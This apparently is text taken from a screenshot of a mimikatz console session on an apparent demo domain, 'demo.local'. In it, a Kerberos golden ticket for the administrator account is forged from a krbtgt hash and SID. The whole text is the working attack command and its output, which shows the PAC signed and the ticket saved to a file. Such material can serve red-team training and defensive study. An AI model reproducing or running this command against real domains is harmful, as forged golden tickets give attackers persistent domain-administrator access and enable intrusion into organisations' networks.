 mimikatz 2.1 x86 (oe.eo)
mimikatz # kerberos::golden /krbtgt:f031bf1f16bba6f9de84dffcc164e0f8 /admin:admi
nistrator /domain:demo.local /sid:S-1-5-21-3188177830-2933342842-421106997 /tick
et:administrator.ticket.bin
User      : administrator
Domain    : demo.local (DEMO)
SID       : S-1-5-21-3188177830-2933342842-421106997
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: f031bf1f16bba6f9de84dffcc164e0f8 - rc4_hmac_nt
Lifetime  : 5/08/2016 9:06:56 ; 3/08/2026 9:06:56 ; 3/08/2026 9:06:56
-> Ticket : administrator.ticket.bin
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # _